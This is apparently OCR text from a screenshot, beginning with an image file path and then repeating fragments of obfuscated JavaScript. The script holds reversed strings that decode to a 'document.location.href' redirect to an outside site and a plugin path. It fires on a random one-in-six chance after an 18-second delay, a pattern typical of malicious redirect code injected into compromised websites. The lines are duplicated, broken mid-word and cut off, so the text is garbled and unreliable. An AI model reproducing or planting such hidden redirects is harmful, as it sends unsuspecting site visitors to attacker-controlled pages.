
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if